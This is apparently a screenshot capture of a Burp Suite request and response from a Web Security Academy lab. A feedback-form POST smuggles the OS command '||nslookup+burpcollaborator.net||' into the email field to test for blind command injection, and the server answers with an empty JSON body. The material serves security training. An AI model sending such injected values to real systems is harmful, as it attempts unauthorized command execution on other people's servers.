 Request
Pretty Raw \n Actions
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: https://ac031fad1fa8e6ef801b0f8c00d400a0.web-security-academy.net
10 Connection: close
11 Referer: https://ac031fad1fa8e6ef801b0f8c00d400a0.web-security-academy.net/feedback
12 Cookie: session=lPiB8f6Nmb530zJGIT5QgCySUcH7dGek
13
14 csrf=4fhYNsfvnXl7iJKCDZVff0lR7UZmy2Sx&name=test&email=||nslookup+burpcollaborator.net||&subject=test&
message=test
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
? Search... 0 matches